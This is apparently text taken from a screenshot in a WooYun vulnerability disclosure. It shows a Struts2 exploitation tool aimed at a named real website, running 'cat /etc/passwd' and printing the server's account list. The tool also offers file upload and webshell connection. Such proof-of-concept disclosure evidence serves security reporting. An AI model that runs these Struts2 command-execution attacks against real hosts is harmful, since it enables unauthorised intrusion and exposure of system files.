 目标: http://graph.baifendian.com/graph/userUrl/status.action 清空
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /etc/passwd 执行 保存结果 清空
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
www.wooyun.org